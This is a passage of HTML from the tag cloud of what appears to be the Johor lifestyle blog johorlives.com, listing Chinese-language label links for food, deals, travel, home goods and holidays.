<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
